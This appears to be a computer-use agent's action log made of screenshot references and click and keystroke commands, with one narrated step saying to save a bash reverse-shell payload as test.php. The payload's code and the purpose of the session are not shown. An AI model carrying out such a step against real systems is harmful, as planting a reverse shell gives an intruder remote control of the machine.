
left_click_drag(993, 245, 864, 247)
right_click(886, 252)

left_click(975, 380)

Save the bash reverse-shell payload as test.php.
key("ctrl+s")

left_click(1466, 149)

left_click(457, 173)
